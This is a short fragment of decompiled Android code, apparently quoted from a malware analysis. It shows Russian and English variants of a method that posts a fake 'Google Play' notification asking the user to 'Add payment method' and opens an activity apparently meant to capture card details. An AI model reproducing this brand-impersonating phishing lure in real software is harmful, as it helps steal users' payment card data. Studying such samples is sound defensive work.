 public void sendCCNotification() {
Notification v2 = new Notification$Builder(((Context)this)).setContentTitle("Google Play").setContentText(
"Добавить способ оплаты").setSmallIcon(2130837504).setContentIntent(PendingIntent.getActivity(((
Context)this), 0, new Intent(((Context)this), CCNotificationResultActivity.class), 0))
.getNotification();
Object v1 = this.getSystemService("notification");
v2.flags |= 16;
((NotificationManager)v1).notify(0, v2);
}
public void sendCCNotification() {
Notification v1 = new Notification$Builder(((Context)this)).setContentTitle("Google Play").setContentText(
"Add payment method").setSmallIcon(2130837504).setContentIntent(PendingIntent.getActivity(((
Context)this), 0, new Intent(((Context)this), CCNotificationResultActivity.class), 0))
.getNotification();
Object v0 = this.getSystemService("notification");
v1.flags |= 16;
((NotificationManager)v0).notify(0, v1);
}